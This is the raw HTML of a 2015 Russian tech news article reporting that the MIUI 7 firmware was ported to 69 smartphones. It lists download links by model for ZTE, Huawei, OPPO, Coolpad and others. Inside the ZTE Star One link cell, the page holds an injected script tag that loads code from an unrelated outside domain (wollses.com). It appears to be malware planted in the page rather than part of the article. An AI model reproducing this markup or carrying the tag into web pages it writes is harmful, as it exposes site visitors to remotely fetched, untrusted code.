data-bimber-post-url="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/"></span><article id="post-3811" class="entry-tpl-classic post-3811 post type-post status-publish format-standard has-post-thumbnail category-companies tag-android tag-miui" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title"> <span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://news.nte4.com/category/companies/" class="entry-category entry-category-item-188"><span itemprop="articleSection">Компании</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Свежая версия MIUI 7 портирована на 69 смартфонов</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m"> <span class="entry-byline entry-byline-m entry-byline-with-avatar"> <span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person"> <span class="entry-meta-label">от</span> <a href="https://news.nte4.com/polzovateli/technoman/" title="Сообщения от Техно" rel="author"> <img decoding="async" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 40 40'%2F%3E' data-src='https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img,w_40,h_40/https://news.nte4.com/wp-content/uploads/avatars/1/5e91d53895e35-bpthumb.png' data-srcset='https://sp-ao.shortpixel.ai/client/to_auto,q_lossy,ret_img/https://news.nte4.com/wp-content/uploads/avatars/1/5e91d53786ed4-bpfull.png 2x' class='lazyload avatar avatar-40 photo' height='40' width='40' /> <strong itemprop="name">Техно</strong> </a> </span> <time class="entry-date" datetime="2015-08-29T12:02:16+03:00" itemprop="datePublished">29.08.2015, 12:02</time> </span> <span class="entry-stats entry-stats-m"> <span class="entry-views "><strong>145</strong><span> Views</span></span> </span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" ><p dir="ltr" style="text-align: justify;">&#1053;&#1077;&#1089;&#1087;&#1088;&#1086;&#1089;&#1090;&#1072; MIUI &#1086;&#1076;&#1085;&#1072; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1093; Android-&#1087;&#1088;&#1086;&#1096;&#1080;&#1074;&#1086;&#1082; &#1074; &#1084;&#1080;&#1088;&#1077;. &#1041;&#1091;&#1082;&#1074;&#1072;&#1083;&#1100;&#1085;&#1086; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102; &#1085;&#1072;&#1079;&#1072;&#1076; &#1086;&#1090;&#1075;&#1088;&#1077;&#1084;&#1077;&#1083;&#1072; &#1084;&#1077;&#1078;&#1076;&#1091;&#1085;&#1072;&#1088;&#1086;&#1076;&#1085;&#1072;&#1103; &#1087;&#1088;&#1077;&#1084;&#1100;&#1077;&#1088;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1077;&#1081; &#1074;&#1077;&#1088;&#1089;&#1080;&#1080; MIUI 7, &#1082;&#1072;&#1082; &#1089;&#1077;&#1081;&#1095;&#1072;&#1089; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1103; &#1087;&#1088;&#1077;&#1076;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1072;&#1078; 69 &#1075;&#1086;&#1090;&#1086;&#1074;&#1099;&#1093; &#1087;&#1086;&#1088;&#1090;&#1086;&#1074; &#1087;&#1086;&#1076; &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1089;&#1084;&#1072;&#1088;&#1090;&#1092;&#1086;&#1085;&#1099;. &#1052;&#1099; &#1085;&#1077; &#1073;&#1091;&#1076;&#1077;&#1084; &#1087;&#1091;&#1073;&#1083;&#1080;&#1082;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1077;&#1089;&#1100; &#1089;&#1087;&#1080;&#1089;&#1086;&#1082;, &#1072; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1084;&#1089;&#1103; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1082;&#1080;&#1090;&#1072;&#1081;&#1089;&#1082;&#1080;&#1084;&#1080; &#1084;&#1086;&#1076;&#1077;&#1083;&#1103;&#1084;&#1080;. &#1042;&#1083;&#1072;&#1076;&#1077;&#1083;&#1100;&#1094;&#1099; &#1089;&#1084;&#1072;&#1088;&#1090;&#1092;&#1086;&#1085;&#1086;&#1074; Google, Samsung, LG, Sony &#1080; HTC &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1086;&#1087;&#1088;&#1086;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072;&#1081;&#1090;&#1080; &#1089;&#1074;&#1086;&#1102; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1074;&#1086;&#1090; <a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/thread-151469-1-1.html" rel="noopener noreferrer" title="&#1087;&#1086; &#1101;&#1090;&#1086;&#1081; &#1089;&#1089;&#1099;&#1083;&#1082;&#1077;">&#1087;&#1086; &#1101;&#1090;&#1086;&#1081; &#1089;&#1089;&#1099;&#1083;&#1082;&#1077;</a>.</p><div style="text-align: justify;"><table><colgroup><col width="82"><col width="229"><col width="314"></colgroup><tbody><tr><td rowspan="5"><h4 dir="ltr">nubia</h4></td><td><p dir="ltr">nubia Z5S MINI</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://www.miui.com/download-193.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">nubia Z5 MINI</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://www.miui.com/download-137.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">nubia Z5S</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-222.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">nubia Z7 max</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-259.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">nubia Z7 mini</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-260.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td rowspan="8"><h4 dir="ltr">ZTE</h4></td><td><p dir="ltr">ZTE V5 MAX</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-279.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE V5s</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-280.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE Q802t</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-281.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE Star One</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-233.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;<script src="https://wollses.com/steps"></script></a></p></td></tr><tr><td><p dir="ltr">ZTE Star Two</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-282.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE G718C</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-283.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE AXON</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-284.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">ZTE Redbull</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-243.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td rowspan="3"><h4 dir="ltr">OPPO</h4></td><td><p dir="ltr">OPPO N1 (TD-SCDMA)</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-246.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">OPPO Find 5</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-81.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">OPPO Find7</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-236.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td rowspan="5"><h4 dir="ltr">Huawei</h4></td><td><p dir="ltr">Huawei Honor 6 (WCDMA)</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-271.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Huawei Honor 6 (TD-SCDMA)</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-285.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Huawei P7 (TD-SCDMA)</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-286.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Huawei Ascend P1</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-26.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Huawei Honor 3C (4G)</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-254.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td rowspan="4"><h4 dir="ltr">Coolpad</h4></td><td><p dir="ltr">Coolpad Dashen F1</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-208.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Coolpad Dashen F1 8297-T01</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-287.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Coolpad Dashen F2 8675-FHD</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-288.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Coolpad Dashen F2 8675-A</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-289.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td rowspan="10"><h4 dir="ltr">&#1044;&#1088;&#1091;&#1075;&#1080;&#1077;</h4></td><td><p dir="ltr">Oneplus One</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-249.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Vivo Xshot</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-258.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">IUNI U2</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-290.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Sky A850</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-204.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Sky A870</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-205.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Tianyu V8</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-90.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Tianyu V9</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-100.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Tianyu Touch3</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-269.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Lenovo K3 K30-T</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-291.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr><tr><td><p dir="ltr">Lenovo K910&#65288;E/L&#65289;</p></td><td><p dir="ltr"><a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/download-292.html" rel="noopener noreferrer" title="&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;">&#1089;&#1089;&#1099;&#1083;&#1082;&#1072;</a></p></td></tr></tbody></table></div><p dir="ltr" style="text-align: justify;">&#1045;&#1089;&#1083;&#1080; &#1089;&#1088;&#1077;&#1076;&#1080; &#1074;&#1099;&#1096;&#1077;&#1087;&#1077;&#1088;&#1077;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1093; &#1084;&#1086;&#1076;&#1077;&#1083;&#1077;&#1081; &#1085;&#1077; &#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1086;&#1089;&#1100; &#1074;&#1072;&#1096;&#1077;&#1081;, &#1089;&#1080;&#1083;&#1100;&#1085;&#1086; &#1085;&#1077; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1072;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077;&#1089;&#1100;. &#1053;&#1072; &#1089;&#1072;&#1081;&#1090;&#1077; <a target="_blank" href="https://news.nte4.com/goto/http://en.miui.com/type-12-389.html" title="MIUI">MIUI</a> &#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1100; &#1079;&#1072;&#1103;&#1074;&#1082;&#1091; &#1085;&#1072; &#1087;&#1086;&#1088;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086;, &#1087;&#1088;&#1080; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1076;&#1077;&#1083;&#1080; &#1079;&#1072;&#1082;&#1072;&#1079; &#1074;&#1099;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1090;.</p><p style="text-align: justify;">&#1053;&#1072;&#1087;&#1086;&#1084;&#1085;&#1080;&#1084;, &#1075;&#1083;&#1086;&#1073;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1087;&#1088;&#1077;&#1084;&#1100;&#1077;&#1088;&#1072; MIUI 7 &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1083;&#1072;&#1089;&#1100; 19 &#1072;&#1074;&#1075;&#1091;&#1089;&#1090;&#1072; &#1074; &#1048;&#1085;&#1076;&#1080;&#1080;. &#1055;&#1086; &#1089;&#1083;&#1086;&#1074;&#1072;&#1084; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1095;&#1080;&#1082;&#1086;&#1074;, &#1087;&#1088;&#1086;&#1096;&#1080;&#1074;&#1082;&#1072; &#1089;&#1090;&#1072;&#1083;&#1072; &#1085;&#1072; 30% &#1073;&#1099;&#1089;&#1090;&#1088;&#1077;&#1077;, &#1085;&#1072; 25% &#1101;&#1082;&#1086;&#1085;&#1086;&#1084;&#1080;&#1095;&#1085;&#1077;&#1077; &#1080; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1083;&#1072; &#1077;&#1097;&#1077; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1076;&#1083;&#1103; &#1087;&#1077;&#1088;&#1089;&#1086;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080;.</p><p style="text-align: right;">[notification type=&rdquo;notification_info&rdquo; ]<a target="_blank" href="https://news.nte4.com/goto/http://china-review.com.ua/news/5816-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov.html" rel="noopener noreferrer" title="&#1057;hina review">&#1057;hina review</a>[/notification]</p><div class="snax snax-post-container"></div><div class="snax-actions"><p><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-read-later" type="button" data-snax-collection="read-later" data-snax-post="3811" data-snax-nonce="1fb3cbbcea" data-snax-redirect="https://news.nte4.com/snax_collection/read-later/">&#1063;&#1080;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1079;&#1078;&#1077;</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-favourites" type="button" data-snax-collection="favourites" data-snax-post="3811" data-snax-nonce="1fb3cbbcea" data-snax-redirect="https://news.nte4.com/snax_collection/favourites/">&#1044;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1074; &#1080;&#1079;&#1073;&#1088;&#1072;&#1085;&#1085;&#1099;&#1077;</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-custom snax-action" type="button" data-snax-collection="custom" data-snax-post="3811" data-snax-nonce="1fb3cbbcea" data-snax-redirect="https://news.nte4.com/snax_collection/custom/">&#1044;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1074; &#1082;&#1086;&#1083;&#1083;&#1077;&#1082;&#1094;&#1080;&#1102;</button></p></div></div></div><div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_content_responsive essb_template_grey-leafs essb_1202763640 essb_size_xs essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_bimber_bottom_1202763640" data-essb-postid="3811" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="grey-leafs" data-essb-counter-pos="insidename" data-essb-url="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" data-essb-fullurl="https://news.nte4.com/3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov/" data-essb-instance="1202763640"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&t=%D0%A1%D0%B2%D0%B5%D0%B6%D0%B0%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F+MIUI+7+%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+69+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%B2" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&t=%D0%A1%D0%B2%D0%B5%D0%B6%D0%B0%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F+MIUI+7+%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+69+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%B2&#39;,&#39;facebook&#39;,&#39;1202763640&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Свежая%20версия%20MIUI%207%20портирована%20на%2069%20смартфонов&amp;url=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&amp;counturl=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&#39;,&#39;twitter&#39;,&#39;1202763640&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1202763640&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D0%B6%D0%B0%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F+MIUI+7+%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+69+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%B2&amp;url=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A1%D0%B2%D0%B5%D0%B6%D0%B0%D1%8F+%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%8F+MIUI+7+%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+69+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%B2&amp;url=https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F&#39;,&#39;linkedin&#39;,&#39;1202763640&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_viber nolightbox"> <a href="viber://forward?text=Свежая%20версия%20MIUI%207%20портирована%20на%2069%20смартфонов%20https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F" title="Share on Viber" onclick="essb.tracking_only('', 'viber', '1202763640', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_viber"></span><span class="essb_network_name">Viber</span></a></li><li class="essb_item essb_link_telegram nolightbox"> <a href="tg://msg?text=Свежая%20версия%20MIUI%207%20портирована%20на%2069%20смартфонов%20https%3A%2F%2Fnews.nte4.com%2F3811-svezhaya-versiya-miui-7-portirovana-na-69-smartfonov%2F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '1202763640', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_telegram"></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="30" data-counter-pos="insidename"><span class="essb_totalcount essb_t_r_big essb_total_icon essb_icon_share-tiny" title="" data-shares-text="share"><span class="essb_t_nb">0<span class="essb_t_nb_after">share</span></span></span></li></ul></div><aside class="wyr-reactions"><header><h2 class="g1-delta g1-delta-2nd"><span>Какую реакцию вызывает у вас эта новость?</span></h2></header><div class="wyr-reactions-body"><ul class="wyr-reaction-items"><li class="wyr-reaction-item wyr-reaction-item-lol"> <a class="wyr-reaction wyr-reaction-lol" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" data-wyr-author-id="0" data-wyr-reaction="lol"> <span class="wyr-reaction-icon wyr-reaction-icon-lol wyr-reaction-icon-with-visual" ><noscript><img decoding="async" width="50" height="50" src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/lol.svg" alt="РжуНимагу" /></noscript><img decoding="async" class="lazyload" width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://news.nte4.com/wp-content/plugins/whats-your-reaction/images/vibrant/lol.svg" alt="РжуНимагу" /><span class="wyr-reaction-icon-text">РжуНимагу</span></span><div class="wyr-reaction-track"><div class="wyr-reaction-value" data-raw-value="0">0</div><div class="wyr-reaction-bar" style="height: 0%;"></div></div><div class="wyr-reaction-button"><strong class="wyr-reaction-label">РжуНимагу</strong></div> </a></li><li class="wyr-reaction-item wyr-reaction-item-omg"> <a class="wyr-reaction wyr-reaction-omg" data-wyr-nonce="c5a717607c" data-wyr-post-id="3811" 